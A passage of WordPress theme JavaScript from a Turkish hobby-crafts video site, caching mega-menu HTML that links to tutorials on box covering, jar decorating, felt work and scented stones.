alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/kutuk-boyama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kutuk-boyama-nasil-yapilir\/\" rel=\"bookmark\" title=\"K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?\">K\u00fct\u00fck Boyama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/12\/catal-kasik-sandigindan-ne-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/catal-kasik-sandigindan-ne-yapilir\/\" rel=\"bookmark\" title=\"\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?\">\u00c7atal Ka\u015f\u0131k Sand\u0131\u011f\u0131ndan Ne Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/11\/mobilya-rengi-degistirme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mobilya-rengi-degistirme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?\">Mobilya Rengi De\u011fi\u015ftirme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cerceveden-fener-mumluk-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/ahsap-boyama\/\" class=\"td-post-category\">Ah\u015fap Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cerceveden-fener-mumluk-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?\">\u00c7er\u00e7eveden Fener Mumluk Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/06\/deniz-kabuklu-cam-sise-boyama-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/deniz-kabuklu-cam-sise-boyama\/\" rel=\"bookmark\" title=\"Deniz Kabuklu Cam \u015ei\u015fe Boyama\">Deniz Kabuklu Cam \u015ei\u015fe Boyama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/01\/kavanoz-susleme-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-modelleri-yapilisi\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131\">Kavanoz S\u00fcsleme Modelleri Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/kavanoz-susleme-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kavanoz-susleme-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?\">Kavanoz S\u00fcsleme Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/fincanda-yun-kece-ev-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fincanda-yun-kece-ev-yapimi\/\" rel=\"bookmark\" title=\"Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131\">Fincanda Y\u00fcn Ke\u00e7e Ev Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/kece-bardak-alti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-bardak-alti-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131\">Ke\u00e7e Bardak Alt\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kece-uzerine-boncuk-isleme-bros-yapimi\/\" rel=\"bookmark\" title=\"Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131\">Ke\u00e7e \u00dczerine Boncuk \u0130\u015fleme Bro\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/06\/kokulu-tas-isimlik-nasil-yapistirilir-videohanim-com-2-218x150.jpg\" alt=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r? - Kokulu Ta\u015f - kokulu ta\u015f kokulu ta\u015f isimlik kokulu ta\u015f isimlik modelleri kokulu ta\u015f isimlik tabanl\u0131\u011f\u0131 kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-isimlik-nasil-yapistirilir-2\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?\">Kokulu Ta\u015f \u0130simlik Nas\u0131l Yap\u0131\u015ft\u0131r\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/05\/kokulu-tas-yapimi-puf-noktalari-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131 - Kokulu Ta\u015f - al\u00e7\u0131dan kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f kokulu ta\u015f \u00e7er\u00e7eve yap\u0131m\u0131 kokulu ta\u015f malzemeleri renkli kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-yapimi-puf-noktalari\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131\">Kokulu Ta\u015f Yap\u0131m\u0131 P\u00fcf Noktalar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/renkli-kokulu-tas-yapimi-videohanim-com-218x150.jpg\" alt=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131 - Kokulu Ta\u015f - hediyelik kokulu ta\u015f kokulu ta\u015f g\u00fcl yap\u0131m\u0131 kokulu ta\u015f kal\u0131ptan nas\u0131l \u00e7\u0131kar\u0131l\u0131r kokulu ta\u015f yap\u0131m\u0131 kokulu ta\u015f yap\u0131m\u0131 kal\u0131plar\u0131\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/renkli-kokulu-tas-yapimi\/\" rel=\"bookmark\" title=\"Renkli Kokulu Ta\u015f Yap\u0131m\u0131\">Renkli Kokulu Ta\u015f Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2018\/03\/kokulu-tas-cerceve-buyuk-videohanim-com-218x150.jpg\" alt=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck - Kokulu Ta\u015f - kokulu ta\u015f \u00e7er\u00e7eve kokulu ta\u015f \u00e7er\u00e7eve kal\u0131b\u0131 kokulu ta\u015f \u00e7er\u00e7eve s\u00fcsleme kokulu ta\u015f nas\u0131l yap\u0131l\u0131r kokulu ta\u015f s\u00fcsleme modelleri kokulu ta\u015f yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" 